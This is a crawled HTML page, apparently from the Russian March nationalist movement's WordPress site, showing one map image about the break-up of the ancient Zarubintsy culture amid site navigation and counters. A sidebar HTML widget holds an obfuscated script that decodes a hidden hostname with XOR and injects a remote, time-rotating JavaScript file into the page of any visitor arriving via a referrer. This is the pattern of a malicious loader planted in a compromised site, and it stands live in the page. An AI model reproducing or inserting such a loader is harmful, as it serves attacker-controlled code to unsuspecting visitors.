

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-kievskaya-kultura-ii-v-vv-n-e-preodolenie.html/attachment/raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov
body_size: 8418
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Распад зарубинецкой культуры и образование групп позднезарубинецких памятников | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9232' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2Fkratkaya-istoriya-russkih-v-kartah-chast-3-kievskaya-kultura-ii-v-vv-n-e-preodolenie.html%2Fattachment%2Fraspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Frusskie%2Fkratkaya-istoriya-russkih-v-kartah-chast-3-kievskaya-kultura-ii-v-vv-n-e-preodolenie.html%2Fattachment%2Fraspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9232 attachmentid-9232 attachment-png et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Распад зарубинецкой культуры и образование групп позднезарубинецких памятников</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9232" class="image-attachment post-9232 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-kievskaya-kultura-ii-v-vv-n-e-preodolenie.html/attachment/kievskaya-kulturno-istoricheskaya-obshhnost-v-iv-v-n-e" title="Распад зарубинецкой культуры и образование групп позднезарубинецких памятников" rel="attachment"><img width="600" height="394" src="https://rmarsh.info/wp-content/uploads/2023/09/Raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov.png" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/09/Raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov.png 600w, https://rmarsh.info/wp-content/uploads/2023/09/Raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov-300x197.png 300w, https://rmarsh.info/wp-content/uploads/2023/09/Raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov-207x136.png 207w, https://rmarsh.info/wp-content/uploads/2023/09/Raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov-260x170.png 260w, https://rmarsh.info/wp-content/uploads/2023/09/Raspad-zarubineckoj-kultury-i-obrazovanie-grupp-pozdnezarubineckih-pamyatnikov-430x283.png 430w" sizes="(max-width: 600px) 100vw, 600px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-kievskaya-kultura-ii-v-vv-n-e-preodolenie.html/attachment/08e7ac5259e0'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/russkie/kratkaya-istoriya-russkih-v-kartah-chast-3-kievskaya-kultura-ii-v-vv-n-e-preodolenie.html/attachment/kievskaya-kulturno-istoricheskaya-obshhnost-v-iv-v-n-e'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
